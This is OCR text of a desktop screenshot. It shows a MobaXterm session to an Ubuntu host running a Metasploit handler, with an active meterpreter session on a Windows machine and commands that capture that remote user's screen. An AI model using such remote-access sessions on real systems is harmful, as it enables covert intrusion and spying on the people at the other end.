 Recycle Bin
Intel(R)
Extreme Tu...
Games
Opera GX
Browser
Employee
AA Enterprise
Client 11.3
McAfee®
Total Pro...
IDE
ps now
RestaurantBill
CertBolt
Oracle...
Microsoft
Edge
ME
Telegram
Assignment 1
DiffMerge
NordVPN
Shreya
Unreal
Engine
Google
Chrome
Oracle VM
VirtualBox
µTorrent
Uplay
HP Deskjet
4510 series
Origin
Cisco Packet
Tracer
Zoom
HP Photo
Creations
PyCharm
2020.2 x64
MEGAsync
Wondershare
Filmora9
HP Print and
Scan Doctor
Tableau
Public 2020.3
Microsoft
Edge
Visual Studio
Code
13.233.207.222 (ubuntu) (1)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 13.233.207.222 (ubuntu)
3. 13.233.207.222 (ubuntu) (1)
Sessions
Tools
Macros
Sftp
/home/ubuntu/
Name S
..
.cache
.gnupg
.ssh
.bash_logout 1
.bashrc 3
.profile 1
.sudo_as_admin_successful 0
.Xauthority 1
msfinstall 5
Remote monitoring
Follow terminal folder
2020-09-01 19:35:27 +0000
screenshot
[-] Unknown command: screenshot.
msf6 exploit(multi/handler) > screeshot
[-] Unknown command: screeshot.
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Co
nnection
-- ---- ---- ----------- --
--------
1 meterpreter x86/windows DESKTOP-8TGP3EE\surya @ DESKTOP-8TGP3EE 17
2.31.32.135:4444 -> 42.107.129.148:34311 (192.168.43.3)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /home/ubuntu/nbuHPqmH.jpeg
meterpreter > screenshot
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
Type here to search
ENG
US
01:07
02-09-2020
18